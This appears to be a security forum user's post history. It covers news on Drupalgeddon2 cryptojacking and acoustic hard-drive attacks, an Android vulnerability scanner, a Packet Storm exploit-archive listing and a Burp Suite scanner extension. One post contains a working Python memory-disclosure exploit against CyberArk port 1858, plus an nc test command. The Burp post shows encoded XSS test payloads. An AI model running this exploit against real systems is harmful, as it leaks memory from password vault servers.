-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
Hundreds of thousands of websites running on the Drupal CMS—including those of major educational institutions and government organizations around the world—have been found vulnerable to a highly critical flaw for which security patches were released almost two months ago.
Security researcher Troy Mursch scanned the whole Internet and found over 115,000 Drupal websites are still vulnerable to the Drupalgeddon2 flaw despite repetitive warnings.Drupalgeddon2 (CVE-2018-7600) is a highly critical remote code execution vulnerability discovered late March in Drupal CMS software (versions < 7.58 / 8.x < 8.3.9 / 8.4.x < 8.4.6 / 8.5.x < 8.5.1) that could allow attackers to completely take over vulnerable websites.
For those unaware, Drupalgeddon2 allows an unauthenticated, remote attacker to execute malicious code on default or standard Drupal installations under the privileges of the user.
Since Drupalgeddon2 had much potential to derive attention of motivated attackers, the company urged all website administrators to install security patches immediately after it was released in late March and decided not to release any technical details of the flaw initially.
However, attackers started exploiting the vulnerability only two weeks after complete details and proof-of-concept (PoC) exploit code of Drupalgeddon2 was published online, which was followed by large-scale Internet scanning and exploitation attempts.
Shortly after that, we saw attackers developed automated exploits leveraging Drupalgeddon 2 vulnerability to inject cryptocurrency miners, backdoors, and other malware into websites, within few hours after it's detailed went public.
Mursch scanned the Internet and found nearly 500,000 websites were running on Drupal 7, out of which 115,070 were still running an outdated version of Drupal vulnerable to Drupalgeddon2.
While analyzing vulnerable websites, Mursch noticed that hundreds of them—including those of Belgium police department, Colorado Attorney General office, Fiat subsidiary Magneti Marelli and food truck locating service—have already been targeted by a new cryptojacking campaign.
Mursch also found some infected websites in the campaign that had already upgraded their sites to the latest Drupal version, but the cryptojacking malware still existed.
We have been warning users since March that if you are already infected with the malware, merely updating your Drupal website would not remove the "backdoors or fix compromised sites." To fully resolve the issue you are recommended to follow this Drupal guide. -

- Safely scan for vulnerabilities on your Android phone or tablet
- Assess your mobile security risk
- Keep your carrier honest
What is X-Ray?
X-Ray allows you to scan your Android device for security vulnerabilities that put your device at risk.
X-Ray was developed by the security experts at Duo Security. We hope that X-Ray will empower users with knowledge of vulnerabilities on their devices and allow them to take action to improve their security. We encourage users to contact their carriers and ask for their devices to be patched.
Think your Android device is secure? X-Ray helps prove it to you.
What does X-Ray do?
X-Ray scans your Android device to determine whether there are vulnerabilities that remain unpatched by your carrier. The X-Ray app presents you with a list of vulnerabilities that it is able to identify and allows you to check for the presence of each vulnerability on your device.
X-Ray has detailed knowledge about a class of vulnerabilities known as “privilege escalation” vulnerabilities. Such vulnerabilities can be exploited by a malicious application to gain root privileges on a device and perform actions that would normally be restricted by the Android operating system. A number of such vulnerabilities have been discovered in the core Android platform, affecting nearly all Android devices. Even more have been discovered in manufacturer-specific extensions that may affect a smaller subset of Android users. Unfortunately, many of these privilege escalation vulnerabilities remain unpatched on large populations of Android devices despite being several years old.
Download:
There are two ways of downloading X-Ray:
On your phone or tablet, visit:
xray.io/dl
or
Scan this barcode:

-
 1
1
-
Search for open source repisitories on github, gitlab, and bitbucket all at once.
By Yoshiki Schmitz-
 2
2
-
-
This archive contains all of the 282 exploits added to Packet Storm in May, 2018.
Content:
Directory of \1805-exploits\1805-exploits 04/06/2018 21:02 <DIR> . 04/06/2018 21:02 <DIR> .. 08/05/2018 15:44 4,190 2345sg37-dos.txt 15/05/2018 10:41 4,116 2345sg37nsprotect-dos.txt 04/05/2018 02:07 1,139 adobereaderpdf-inject.txt 21/05/2018 05:44 1,883 advsws10-xssxsrfsql.txt 20/05/2018 17:16 2,353 aem-exec.txt 22/05/2018 07:59 6,806 af_packet_chocobo_root_priv_esc.rb.txt 17/05/2018 21:42 6,665 af_packet_packet_set_ring_priv_esc.rb.txt 26/05/2018 23:24 1,209 ajaxffc20-sql.txt 28/05/2018 04:03 893 alftp531-overflow.txt 10/05/2018 10:56 801 allokvideosplitter311217-dos.txt 25/05/2018 03:22 3,173 androidos-disclose.txt 28/05/2018 18:32 3,937 appnitromachform-sqlshelltraversal.txt 03/05/2018 02:55 671 arastta162-xss.txt 24/05/2018 19:08 1,761 aspnetjvideokit-sql.txt 02/05/2018 05:53 16,237 asustorexploit-master.zip 22/05/2018 05:44 1,664 autocar12-sqlxss.txt 31/05/2018 21:06 1,439 axonpbx-dllhijack.txt 31/05/2018 21:07 737 axonpbx202-xss.txt 27/05/2018 09:22 885 babynamessearchengine10-sql.txt 14/05/2018 18:35 561 bbpress25-xss.txt 27/05/2018 20:32 1,109 bitmainantminer-exec.txt 04/05/2018 01:56 5,562 ble_norton_core-master.tgz 22/05/2018 02:02 2,445 boersede-xss.txt 27/05/2018 04:42 865 bookingwizzbookingsystem55-sql.txt 31/05/2018 21:09 5,584 brotherhl-xss.txt 31/05/2018 21:50 7,990 bypassuac_sluihijack.rb.txt 31/05/2018 21:11 537 chitasoft362-sql.txt 18/05/2018 13:22 2,210 ciscosa520w-traversal.txt 27/05/2018 10:22 1,624 clippercms133-xss.txt 28/05/2018 05:02 6,427 cloudmesyncseh-overflow.txt 04/05/2018 02:01 788,501 cod-exploit-master.tgz 04/05/2018 02:20 14,753 CORE-2018-0001.txt 31/05/2018 21:49 58,347 CORE-2018-0002.txt 31/05/2018 21:52 25,979 CORE-2018-0004.txt 15/05/2018 22:52 4,937 CSNC-2018-002.txt 15/05/2018 23:08 5,780 CSNC-2018-003.txt 04/05/2018 18:41 2,487 cspmysqlum231-sql.txt 31/05/2018 21:36 1,302 csvimportexport110-sqlxss.txt 11/05/2018 09:11 3,820 delltouchpad-dos.txt 07/05/2018 19:20 3,876 DEVICELOCK-PLUG-PLAY-AUDITOR-v5.72-UNICODE-BUFFER-OVERFLOW.txt 08/05/2018 16:43 7,312 dlinkdir868l-xsrf.txt 20/05/2018 17:15 3,664 dlinkdsl3782-bypass.txt 24/05/2018 19:45 3,138 dlink_dsl2750b_exec_noauth.rb.txt 27/05/2018 05:33 29,872 dolibarr700-exec.txt 27/05/2018 04:33 6,976 dolibarr700-sql.txt 27/05/2018 06:55 6,304 dolibarr700-xss.txt 28/05/2018 10:32 1,267 domainmod40903-xss.txt 18/05/2018 15:02 2,988 dynorootdhcp-exec.txt 26/05/2018 23:35 5,358 easybilling10-sqlxssxsrf.txt 24/05/2018 19:12 2,557 easyfileuploader17-shell.txt 22/05/2018 05:02 1,604 easyfileuploader17-sqlxss.txt 26/05/2018 23:26 610 easyletters10-sql.txt 20/05/2018 17:13 10,699 easympegdvdburner1711-overflow.txt 22/05/2018 17:02 3,678 easyservicebilling10-sqlxss.txt 09/05/2018 18:50 3,427 EHCP-v0.37.12.b-CLEARTEXT-PASSWORD-STORAGE.txt 09/05/2018 18:49 4,857 EHCP-v0.37.12.b-INSECURE-CRYPTO.txt 09/05/2018 18:48 3,661 EHCP-v0.37.12.b-MULTIPLE-CSRF.txt 09/05/2018 18:51 3,023 EHCP-v0.37.12.b-UNVERIFIED-PASSWORD-CHANGE.txt 09/05/2018 18:47 2,869 EHCP-v0.37.12.b-XSS-COOKIE-THEFT.txt 09/05/2018 18:46 3,869 EHCP-v0.37.12.b-XSS-FTP-BACKDOOR-ACCOUNT.txt 13/05/2018 22:41 971 emcrecoverpoint43-inject.txt 03/05/2018 02:30 1,924 emdb1711-overflow.txt 26/05/2018 23:32 1,422 employeeworkschedule59-sql.txt 28/05/2018 05:44 2,866 engelvoelkers-xss.txt 22/05/2018 10:22 554 erpnext11-xss.txt 24/05/2018 19:26 366 eumrvrcs1-sql.txt 21/05/2018 07:23 2,667 eventregoracle-xss.txt 24/05/2018 18:48 906 ewalletopg2-xsrf.txt 03/05/2018 02:38 2,924 eximbase64d-exec.txt 10/05/2018 11:03 1,789 fastgate00047-xsrf.txt 29/05/2018 15:32 1,805 fbclonescript105-sql.txt 29/05/2018 05:22 795 fbclonescript105-xsrf.txt 22/05/2018 04:02 1,253 fdfvffss110-xssxsrf.txt 03/05/2018 02:32 2,366 fdiskboss9116-xss.txt 02/05/2018 06:18 2,202 fdiskpulse107-xss.txt 03/05/2018 02:34 2,210 fdisksavvy107-xss.txt 03/05/2018 02:42 2,219 fdisksorter107-xss.txt 03/05/2018 02:40 2,211 fdupscout107-xss.txt 23/05/2018 00:02 601 feedyrssnt20-sql.txt 29/05/2018 14:33 2,756 foilchat-bypass.txt 02/05/2018 06:14 2,392 fsyncbreeze107-xss.txt 22/05/2018 16:55 4,195 ftpshell680-overflow.txt 08/05/2018 16:42 2,254 ftpshellclient67-overflow.txt 03/05/2018 02:41 2,277 fvxsearch107-xss.txt 24/05/2018 18:31 1,491 gigs20-sql.txt 21/05/2018 17:22 2,784 gitbucket4231-exec.tgz 24/05/2018 19:29 774 gnuglibc-overflow.txt 07/05/2018 19:23 3,720 gnuwget-inject.txt 04/05/2018 01:32 466 gpon-bypassinject.txt 24/05/2018 18:33 1,813 gpstracker10-sql.txt 31/05/2018 21:20 3,411 gridprobigdata10-sql.txt 01/05/2018 21:21 2,276 GS20180502034549.tgz 01/05/2018 15:22 26,067 GS20180502035150.txt 01/05/2018 16:55 2,393 GS20180502035423.tgz 01/05/2018 16:55 11,870 GS20180502040015.txt 04/05/2018 01:33 4,042 GS20180504014949.tgz 15/05/2018 22:55 2,904 GS20180515215502.tgz 18/05/2018 09:03 9,143 GS20180518080309.txt 18/05/2018 09:04 1,958 GS20180518080411.tgz 24/05/2018 18:39 10,245 GS20180524173919.tgz 24/05/2018 18:41 2,931 GS20180524174148.tgz 24/05/2018 18:42 2,703 GS20180524174255.tgz 24/05/2018 18:44 12,287 GS20180524174411.txt 24/05/2018 18:45 11,751 GS20180524174528.txt 31/05/2018 11:44 2,194 GS20180531204306.txt 18/05/2018 18:02 2,401 healwireop30-xssxsrf.txt 24/05/2018 18:51 902 honeywellscada-disclose.txt 24/05/2018 19:24 15,868 honeywellxl-sqlxss.txt 16/05/2018 23:03 1,223 horsemarket157-xsrf.txt 18/05/2018 15:44 4,009 hpeimc73-exec.rb.txt 07/05/2018 19:11 939 hwinfo582-dos.txt 14/05/2018 18:23 10,483 ibmflashsystemstorwize-filereadxsrf.txt 29/05/2018 20:32 26,755 ibmqradarsiem-exec.txt 04/05/2018 18:53 4,712 icewarpmailserver-traversal.txt 18/05/2018 14:22 1,217 imcas162-xsrf.txt 27/05/2018 05:44 342 ingenioussms-sql.txt 17/05/2018 21:25 2,983 intelbrasncloud30010-bypass.txt 16/05/2018 23:02 1,260 intenoiopsys20-exec.txt 22/05/2018 04:33 1,486 isocial120-xssxsrf.txt 29/05/2018 04:22 3,252 issuetrak70-sql.txt 28/05/2018 03:22 3,067 jdaconnect-execxsrf.txt 28/05/2018 02:11 32,636 jdawms-sqlxxeoverflowxsrf.txt 16/05/2018 23:17 13,829 jenkins_ldap_deserialize.rb.txt 20/05/2018 17:11 1,223 joomlaekrishta210-sqlxss.txt 28/05/2018 14:01 1,014 joomlafullsocial110-sql.txt 28/05/2018 05:44 2,331 joomlajcartopencart2302-xsrf.txt 28/05/2018 13:01 1,374 joomlajoomocshop10-xsrf.txt 22/05/2018 04:33 1,197 k2smartforms4611-ssrf.txt 25/05/2018 05:44 1,724 komseocart13-sql.txt 28/05/2018 15:02 293,376 libmobi03-disclose.tgz 24/05/2018 18:37 1,592 librarycms10-sql.txt 03/05/2018 02:36 6,524 libreopen-disclose.txt 13/05/2018 22:49 8,967 libuser_roothelper_priv_esc.rb.txt 24/05/2018 19:35 664 likesoftwarecms-shellxsrf.txt 04/05/2018 01:03 1,201 linux417afllc-doublefree.txt 27/05/2018 05:55 1,804 listinghubcms10-sql.txt 27/05/2018 04:04 411 lyrist-sql.txt 21/05/2018 06:22 1,908 mamhmg10-xssxsrfsql.txt 09/05/2018 19:03 3,814 mantisbt_manage_proj_page_rce.rb.txt 24/05/2018 18:30 675 mcard-xsrf.txt 24/05/2018 18:50 356 mcardmcsp1-sql.txt 21/05/2018 07:32 1,375 mergepacs70-xsrf.txt 22/05/2018 02:11 1,540 mermp53-xss.txt 15/05/2018 23:02 2,242 metronettm127-xsrf.txt 10/05/2018 11:05 1,983 modbupal16b-xxe.txt 15/05/2018 10:39 793 monstra304upload-exec.txt 18/05/2018 04:33 1,399 monstracms-xss.txt 20/05/2018 20:32 9,039 monstracms304stored-xss.txt 09/05/2018 18:52 3,193 MS-WINDOWS-FXCOP-XML-EXTERNAL-ENTITY-INJECTION.txt 04/05/2018 02:51 4,188 ms16_014_wmi_recv_notif.rb.txt 01/05/2018 14:13 2,599 msfd_rce_browser.rb.txt 01/05/2018 13:12 1,867 msfd_rce_remote.rb.txt 24/05/2018 19:39 10,746 msie11vbscript-exec.txt 25/05/2018 10:22 431,816 MSPaint_PoC.zip 13/05/2018 17:58 4,028 mswin2003sp2rras-exec.txt 16/05/2018 23:04 659 multiplebjocg25-xss.txt 16/05/2018 23:08 756 mybbadminnotes11-xsrf.txt 29/05/2018 05:22 645 mybbchanuondyu102-xss.txt 10/05/2018 11:08 793 mybblatestpostsprofile11-xss.txt 25/05/2018 06:55 640 mybbmoderatorln11-xss.txt 27/05/2018 12:11 1,140 mydirectory20-sqlxss.txt 20/05/2018 17:10 1,488 myscadamypro-hardcoded.txt 23/05/2018 11:11 6,975 mysqlblobuploader17-sqlxss.txt 23/05/2018 17:48 1,495 mysqlsmartreport10-sqlxss.txt 26/05/2018 23:25 2,204 mysurvey10-sql.txt 17/05/2018 21:20 1,582 nanopoolclaymoredualminer73-exec.txt 22/05/2018 11:32 1,286 newsbeecms14-sql.txt 24/05/2018 19:28 9,294 newsbeecms14-xsrf.txt 25/05/2018 03:22 2,776 newsbeecms14-xss.txt 22/05/2018 06:02 1,988 newsbeecms14download-sql.txt 31/05/2018 21:39 973 newstar21-sqlxss.txt 17/05/2018 21:10 1,781 nodaps40-sqlxsrf.txt 22/05/2018 07:22 1,678 nordexn149scada-sql.txt 22/05/2018 08:22 1,698 nordexn149wtws-sql.txt 27/05/2018 03:22 1,673 nuuonvrmini2-shell.txt 13/05/2018 22:40 1,487 openauditcom220-xss.txt 13/05/2018 18:03 1,590 openauditprof211-xss.txt 24/05/2018 19:10 1,203 opendaylight-sql.txt 25/05/2018 08:22 1,939 oraclewebcenter-access.txt 25/05/2018 02:11 2,810 oraclewebcenterfatwire-xss.txt 03/05/2018 03:07 2,799 oscommerce_installer_unauth_code_exec.rb.txt 24/05/2018 18:32 1,821 osscms10-sql.txt 31/05/2018 21:42 506 pagekitcms1013-xss.txt 08/05/2018 00:55 6,932 panos_readsessionvars.rb.txt 24/05/2018 19:36 1,405 paulnews10-sqlxss.txt 22/05/2018 15:02 963 paulpainrintcmsprinting10-sql.txt 25/05/2018 04:33 8,014,831 pdoSessionHandlerPoC.tgz 03/05/2018 01:32 5,434 peelshoppingcart900-xssxsrf.txt 24/05/2018 04:33 1,973 pespro197-bypass.txt 29/05/2018 03:33 7,427 phosdcumm.pl.txt 23/05/2018 18:18 3,869 phpdashboards45-sql.txt 31/05/2018 21:38 1,475 phpdashboardsnew55-sql.txt 24/05/2018 19:40 1,006 phplum410-shell.txt 10/05/2018 11:01 871 phpvirtualbox52-xsrfxss.txt 07/05/2018 19:15 6,459 playsms_filename_exec.rb.txt 07/05/2018 19:17 6,439 playsms_uploadcsv_exec.rb.txt 17/05/2018 21:18 2,378 powerlogicschneider-xsrf.txt 18/05/2018 14:02 2,175 prime95294b8-overflow.txt 22/05/2018 05:44 795 privatemessagephpscript20-xss.txt 14/05/2018 18:32 1,478 projectpier088-sqlbypass.txt 29/05/2018 14:02 1,159 psjf-exec.txt 22/05/2018 23:22 637 qnapps5-xss.txt 23/05/2018 00:03 39,325 qualys-procps-ng-audit-report.txt 22/05/2018 04:33 8,020 r344depbypass-overflow.txt 19/05/2018 07:48 6,275 rds_priv_esc.rb.txt 16/05/2018 23:05 1,116 rockwellscadasystem27011-xss.txt 25/05/2018 18:22 2,622 ruckusicx745048-xss.txt 14/05/2018 18:29 3,259 SA-20180501-0.txt 16/05/2018 23:20 10,380 SA-20180516-0.txt 29/05/2018 18:22 8,260 SA-20180529-0.txt 18/05/2018 15:32 1,422 sapb2bb2ccrm-lfi.txt 25/05/2018 07:22 2,572 sapits6200-sessionfixationxss.txt 18/05/2018 05:44 1,539 sapnetweaverwebdynpro-disclose.txt 24/05/2018 18:36 1,603 satcfdi33-sql.txt 21/05/2018 02:11 2,116 schneiderelectricplcs-xsrf.txt 30/05/2018 02:11 1,869 searchblox866-xsrf.txt 29/05/2018 12:11 502,867 SharepointUserEnumeration-180528-FullDisclosure.pdf 26/05/2018 23:54 662 sharetronixcms362-xsrf.txt 24/05/2018 18:34 1,614 shippingsystemcms10-sql.txt 24/05/2018 19:05 734 siemensscalances613-dos.txt 18/05/2018 12:11 861 siemenssimaticpanels-xsrfxss.txt 22/05/2018 10:22 541 siemenssimatics71200-xsrf.txt 22/05/2018 15:02 548 siemenssimatics71200-xss.txt 30/05/2018 03:22 574 siemenssimatics7300-dos.txt 16/05/2018 23:10 4,636 signal-htmlinject.txt 15/05/2018 10:47 4,086 signaldesktop-inject.txt 29/05/2018 05:22 4,305 sitemakinslac10-sql.txt 24/05/2018 19:03 1,562 sktltewifisdtcw3b1-bypass.txt 24/05/2018 18:36 1,657 smscms10-sql.txt 28/05/2018 04:03 2,640 softwareadvice10-xss.txt 16/05/2018 23:14 3,905 struts2_code_exec_showcase.rb.txt 17/05/2018 21:13 1,253 supercom-sqlxssxsrf.txt 22/05/2018 06:22 2,231 superfood10-xssxsrfsql.txt 22/05/2018 07:57 5,197 SYSS-2018-007.txt 31/05/2018 21:40 711 tacxenta-disclose.txt 04/05/2018 01:58 3,441 tbk-disclose.txt 25/05/2018 03:02 1,997 timbalitbang35-sql.txt 25/05/2018 02:11 1,996 timbalitbang35-xss.txt 24/05/2018 19:12 1,848 timber11-xsrf.txt 28/05/2018 10:32 7,861 tplinktlwr840n-bypass.txt 02/05/2018 05:38 2,558 tpshop208-backdoor.txt 03/05/2018 02:58 3,767 trovebox400rc6-bypassqlssrf.txt 16/05/2018 23:07 914 virtuemart3114-xss.txt 03/05/2018 01:01 4,455 watchguard-exec.txt 25/05/2018 04:33 1,979 wchatfrpacs15-shell.txt 21/05/2018 03:22 525 wchatphpajaxcs15-xss.txt 22/05/2018 05:44 428 websocketlc-xss.txt 24/05/2018 18:47 1,817 wecodexhotelcms10-sql.txt 24/05/2018 18:48 1,830 wecodexrestaurantcms10-sql.txt 24/05/2018 18:35 1,478 wecodexstorepaypal10-sql.txt 27/05/2018 06:02 3,012 werewolfonline088-disclose.txt 15/05/2018 23:04 20,729 whatsapp21831-memcorrupt.txt 25/05/2018 10:22 139,466 windscribe181-exec.txt 28/05/2018 05:02 1,706 witycms061-xss.txt 27/05/2018 18:02 3,103 wpbc300-sqlxss.txt 28/05/2018 14:33 2,414 wpeventscal-sql.txt 24/05/2018 19:07 1,372 wppeugeotmusic-shellxsrf.txt 01/05/2018 11:11 2,238 wprcc17-xss.txt 15/05/2018 10:46 2,889 wpulike31-delete.txt 15/05/2018 10:45 2,950 wpulike31-xss.txt 07/05/2018 19:19 8,084 wpure-escalate.rb.txt 12/05/2018 09:08 1,788 wpusergroups200-xsrf.txt 04/05/2018 18:51 1,899 wpwfcookieconsent113-xss.txt 13/05/2018 22:44 4,445 wuzhicms410-xss.txt 13/05/2018 10:33 778 xataboost100-sql.txt 01/05/2018 15:14 3,739 xdebug_unauth_exec.rb.txt 14/05/2018 18:37 6,635 xls2csv95-overflow.tgz 30/05/2018 10:32 906 yosoro104-exec.txt 22/05/2018 04:33 32,780 zenarcms-xsrfdisclose.txt 22/05/2018 03:22 1,550 zenarcms-xss.txt 21/05/2018 19:32 1,594 ZSL-2018-5460.txt 21/05/2018 15:44 3,311 ZSL-2018-5461.txt 22/05/2018 16:55 1,628 ZSL-2018-5462.txt 22/05/2018 11:11 1,028 ZSL-2018-5463.txt 22/05/2018 12:11 1,509 ZSL-2018-5464.txt 22/05/2018 15:44 886 ZSL-2018-5465.txt 22/05/2018 16:22 1,022 ZSL-2018-5466.txt 22/05/2018 13:02 1,383 ZSL-2018-5467.txt 23/05/2018 00:22 3,807 ZSL-2018-5468.txt 23/05/2018 00:22 2,451 ZSL-2018-5469.txt 29/05/2018 19:32 8,008 ZSL-2018-5470.tgz 30/05/2018 04:33 7,909 ZSL-2018-5471.tgz 283 File(s) 11,278,723 bytesDownload: 1805-exploits.tgz (10 MB)
-
 1
1
-
-
CyberArk versions prior to 10 suffer from a memory disclosure vulnerability.
# Exploit Title: CyberArk < 10 - Memory Disclosure # Date: 2018-06-04 # Exploit Author: Thomas Zuk # Vendor Homepage: https://www.cyberark.com/products/privileged-account-security-solution/enterprise-password-vault/ # Version: < 9.7 and < 10 # Tested on: Windows 2008, Windows 2012, Windows 7, Windows 8, Windows 10 # CVE: CVE-2018-9842 # Linux cmd line manual test: cat logon.bin | nc -vv IP 1858 | xxd # paste the following bytes into a hexedited file named logon.bin: #fffffffff7000000ffffffff3d0100005061636c695363726970745573657200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000020202020ffffffff0000000000000000000073000000cececece00000000000000000000000000000000303d4c6f676f6efd3131353d372e32302e39302e3238fd36393d50fd3131363d30fd3130303dfd3231373d59fd3231383d5041434c49fd3231393dfd3331373d30fd3335373d30fd32323d5061636c6953637269707455736572fd3336373d3330fd0000 #!/usr/bin/python import socket import os import sys ip = "10.107.32.21" port = 1858 # Cyber Ark port 1858 is a proprietary software and protocol to perform login and administrative services. # The below is a sample login request that is needed to receive the memory pacli_logon = "\xff\xff\xff\xff\xf7\x00\x00\x00\xff\xff\xff\xff\x3d\x01\x00\x00\x50\x61\x63\x6c\x69\x53\x63\x72\x69\x70\x74\x55\x73\x65\x72\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\x20\x20\x20\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x73\x00\x00\x00\xce\xce\xce\xce\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x30\x3d\x4c\x6f\x67\x6f\x6e\xfd\x31\x31\x35\x3d\x37\x2e\x32\x30\x2e\x39\x30\x2e\x32\x38\xfd\x36\x39\x3d\x50\xfd\x31\x31\x36\x3d\x30\xfd\x31\x30\x30\x3d\xfd\x32\x31\x37\x3d\x59\xfd\x32\x31\x38\x3d\x50\x41\x43\x4c\x49\xfd\x32\x31\x39\x3d\xfd\x33\x31\x37\x3d\x30\xfd\x33\x35\x37\x3d\x30\xfd\x32\x32\x3d\x50\x61\x63\x6c\x69\x53\x63\x72\x69\x70\x74\x55\x73\x65\x72\xfd\x33\x36\x37\x3d\x33\x30\xfd\x00\x00" for iteration in range(0, 110): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, port)) s.send(pacli_logon) # recieve response s.recv(200) reply = s.recv(1500) # write responses to file file = open("cyberark_memory", "a") file.write("received: \n") file.write(reply) file.write("\n\n\n") file.close() s.close()-
 1
1
-
-
Researchers have demonstrated how sonic and ultrasonic signals (inaudible to human) can be used to cause physical damage to hard drives just by playing ultrasonic sounds through a target computer's own built-in speaker or by exploiting a speaker near the targeted device.
Similar research was conducted last year by a group of researchers from Princeton and Purdue University, who demonstrated a denial-of-service (DoS) attack against HDDs by exploiting a physical phenomenon called acoustic resonance.
Since HDDs are exposed to external vibrations, researchers showed how specially crafted acoustic signals could cause significant vibrations in HDDs internal components, which eventually leads to the failure in systems that relies on the HDD.To prevent a head crash from acoustic resonance, modern HDDs use shock sensor-driven feedforward controllers that detect such movement and improve the head positioning accuracy while reading and writing the data.
However, according to a new research paper published by a team of researchers from the University of Michigan and Zhejiang University, sonic and ultrasonic sounds causes false positives in the shock sensor, causing a drive to unnecessarily park its head.
By exploiting this disk drive vulnerability, researchers demonstrated how attackers could carry out successful real-world attacks against HDDs found in CCTV (Closed-Circuit Television) systems and desktop computers.
Quote"An attacker can use the effects from hard disk drive vulnerabilities to launch system level consequences such as crashing Windows on a laptop using the built-in speaker and preventing surveillance systems from recording video," the research paper reads.
These attacks can be performed using a nearby external speaker or through the target system's own built-in speakers by tricking the user into playing a malicious sound attached to an email or a web page.
In their experimental set-up, the researchers tested acoustic and ultrasonic interferences against various HDDs from Seagate, Toshiba and Western Digital and found that ultrasonic waves took just 5-8 seconds to induce errors.However, sound interferences that lasted for 105 seconds or more caused the stock Western Digital HDD in the video-surveillance device to stop recording from the beginning of the vibration until the device was restarted.
Quote"In the case that a victim user is not physically near the system being attacked, an adversary can use any frequency to attack the system," the researchers explain.
Quote"The system's live camera stream never displays an indication of an attack. Also, the system does not provide any method to learn of audio in the environment. Thus, if a victim user were not physically near the system, an adversary can use audible signals while remaining undetected."

The researchers were also able to disrupt HDDs in desktops and laptops running both Windows and Linux operating system. They took just 45 seconds to cause a Dell XPS 15 9550 laptop to freeze and 125 seconds to crash when the laptop was tricked to play malicious audio over its built-in speaker.
The team also proposed some defenses that can be used to detect or prevent such type of attacks, including a new feedback controller that could be deployed as a firmware update to attenuate the intentional acoustic interference, a sensor fusion method to prevent unnecessary head parking by detecting ultrasonic triggering of the shock sensor, and noise dampening materials to attenuate the signal.
You can find out more about HDD ultrasonic acoustic attacks in a research paper [PDF] titled "Blue Note: How Intentional Acoustic Interference Damages Availability and Integrity in Hard Disk Drives and Operating Systems."-
 1
1
-
-
Burp Bounty is a extension of Burp Suite that improve an active and passive scanner by yourself. This extension requires Burp Suite Pro.
Burp Bounty v1.0
This extension allows you, in a quick and simple way, to improve the active and passive burpsuite scanner by means of personalized rules through a very intuitive graphical interface. Through an advanced search of patterns and an improvement of the payload to send, we can create our own issue profiles both in the active scanner and in the passive.

Usage:
1. Config section
- Profile Manager: you can manage the profiles, enable, disable o remove any of them.
- Select Profile: you can choose any profile, for modify it and save.
- Profiles reload: you can reload the profiles directory, for example, when you add new external profile to directory.
- Profile Directory: you choose the profiles directory path.

2. Payloads
-
You can add many payloads as you want.
-
Each payload of this secction will be sent at each entry point (Insertion points provided by the burp api)
-
You can choos multiple Enocders. For example, if you want encode the string alert(1), many times (in descendent order):
-
Plain text: alert(1)
-
HTML-encode all characters: alert(1)
-
URL-encode all characters: %26%23%78%36%31%3b%26%23%78%36%63%3b%26%23%78%36%35%3b%26%23%78%37%32%3b%26%23%78%37%34%3b%26%23%78%32%38%3b%26%23%78%33%31%3b%26%23%78%32%39%3b
-
Base64-encode: JTI2JTIzJTc4JTM2JTMxJTNiJTI2JTIzJTc4JTM2JTYzJTNiJTI2JTIzJTc4JTM2JTM1JTNiJTI2JTIzJTc4JTM3JTMyJTNiJTI2JTIzJTc4JTM3JTM0JTNiJTI2JTIzJTc4JTMyJTM4JTNiJTI2JTIzJTc4JTMzJTMxJTNiJTI2JTIzJTc4JTMyJTM5JTNi
-
-
If you choose "URL-Encode these characters" option, you can put all characters that you want encode with URL.
3. Grep - Math
-
For each payload response, each string, regex or payload (depending of you choose) will be searched with the specific Grep Options.
-
Grep Type:
- Simple String: search for a simple string or strings
- Regex: search for regular expression
- Payload: search for payloads sended
- Payload without encode: if you encode the payload, and you want find for original payload, you should choose this
-
Grep Options:
- Negative match: if you want find if string, regex or payload is not present in response
- Case sensitive: Only match if case sensitive
- Not in cookie: if you want find if any cookie attribute is not present
- Content type: you can specify one or multiple (separated by comma) content type to search the string, regex or payload. For example: text/plain, text/html, ...
